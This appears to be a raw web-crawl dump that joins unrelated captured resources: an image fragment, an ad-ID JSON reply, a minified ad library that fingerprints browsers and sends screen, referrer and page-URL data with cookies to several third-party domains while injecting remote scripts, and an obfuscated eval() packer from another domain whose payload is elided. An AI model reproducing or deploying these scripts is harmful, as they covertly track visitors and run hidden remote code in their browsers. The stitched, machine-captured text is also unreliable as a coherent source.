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" />
</svg>


--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.02320709962719536
body_size: 369
content:
{"res":{"adwuid":"69791c8105f9674906767216","update":1}}


--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3257
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=69791c3d06dc1b3189170118&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::69791c3d06dc1b3189170118");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=161791
body_size: 1589
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"aWYbLqimU",4,5,13))